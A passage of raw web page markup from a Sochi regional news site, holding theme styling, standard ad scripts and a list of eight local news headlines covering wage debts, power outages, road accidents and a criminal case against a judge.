olor":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6028";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="754";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/"  rel="bookmark" class="td-image-wrap " title="Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/3-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/"  rel="bookmark" title="Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР">Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинские следователи предъявили обвинение местному работодателю, который не выплачивал...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-40-letnego-sochinca-demontirovat-nezakonnyj-larek/"  rel="bookmark" class="td-image-wrap " title="Судебные приставы обязали 40-летнего сочинца демонтировать незаконный ларек" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/gmu-fssp-rossii5-696x541.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-40-letnego-sochinca-demontirovat-nezakonnyj-larek/"  rel="bookmark" title="Судебные приставы обязали 40-летнего сочинца демонтировать незаконный ларек">Судебные приставы обязали 40-летнего сочинца демонтировать незаконный ларек</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-40-letnego-sochinca-demontirovat-nezakonnyj-larek/#respond">0</a></span> </span></div><div class="td-excerpt">40-летний сочинец возвел в Лазаревском районе курорта торговый ларек,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-2-tysjach-naturalnyh-elej-otpravili-na-pererabotku-v-sochi-posle-novogodnih-kanikul/"  rel="bookmark" class="td-image-wrap " title="Больше 2 тысяч натуральных елей отправили на переработку в Сочи после новогодних каникул" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151239311-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-2-tysjach-naturalnyh-elej-otpravili-na-pererabotku-v-sochi-posle-novogodnih-kanikul/"  rel="bookmark" title="Больше 2 тысяч натуральных елей отправили на переработку в Сочи после новогодних каникул">Больше 2 тысяч натуральных елей отправили на переработку в Сочи после новогодних каникул</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-2-tysjach-naturalnyh-elej-otpravili-na-pererabotku-v-sochi-posle-novogodnih-kanikul/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 2000 натуральных елей отправили на переработку в Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/minprirody-utverdilo-granicy-ohrannoj-zony-kavkazskogo-zapovednika/"  rel="bookmark" class="td-image-wrap " title="Минприроды утвердило границы охранной зоны Кавказского заповедника" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/02fa4c66-d4bb-4ee5-b155-bd3fedaba9c1-696x436.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/minprirody-utverdilo-granicy-ohrannoj-zony-kavkazskogo-zapovednika/"  rel="bookmark" title="Минприроды утвердило границы охранной зоны Кавказского заповедника">Минприроды утвердило границы охранной зоны Кавказского заповедника</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/minprirody-utverdilo-granicy-ohrannoj-zony-kavkazskogo-zapovednika/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ утвердило границы охранной зоны Кавказского заповедника. Соответствующий...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-nachalos-29-janvarja-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи началось 29 января: список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2147817241-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-nachalos-29-janvarja-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи началось 29 января: список улиц">Массовое отключение света в Сочи началось 29 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-nachalos-29-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 29 января. Эксперты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/"  rel="bookmark" class="td-image-wrap " title="Глава СКР возбудил уголовное дело в отношении судьи из Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/08/oblozhka-26-696x497.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/"  rel="bookmark" title="Глава СКР возбудил уголовное дело в отношении судьи из Сочи">Глава СКР возбудил уголовное дело в отношении судьи из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Председатель СКР Александр Бастрыкин с согласия Высшей квалификационной коллегии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/"  rel="bookmark" class="td-image-wrap " title="142 человека пострадали в Сочи с начала года после выезда на встречную полосу" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/29995-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/"  rel="bookmark" title="142 человека пострадали в Сочи с начала года после выезда на встречную полосу">142 человека пострадали в Сочи с начала года после выезда на встречную полосу</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/#respond">0</a></span> </span></div><div class="td-excerpt">По причине выезда на полосу встречного движения в 2025...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/"  rel="bookmark" class="td-image-wrap " title="Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5211084954568167073_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/"  rel="bookmark" title="Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России">Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">2026 год объявили Годом единства народов России. Для Сочи...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 